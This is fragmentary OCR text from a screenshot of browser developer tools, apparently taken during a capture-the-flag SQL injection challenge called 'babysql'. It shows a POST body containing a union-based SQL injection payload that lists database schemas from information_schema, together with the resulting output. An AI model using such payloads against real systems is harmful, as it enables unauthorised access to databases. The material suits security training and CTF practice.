 2
information_schema,babysql
Hack admin passwo
Elements Console Sources Network Performance Memor
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://35.229.138.83:18000/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
password=1' union select 1,2,group_concat(schema_name) from
information_schema.schemata#&submit=%E7%99%BB%E5%BD%